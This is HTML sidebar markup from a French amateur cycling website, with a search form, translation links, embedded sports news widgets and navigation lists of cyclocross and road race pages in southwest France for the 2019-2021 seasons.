                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

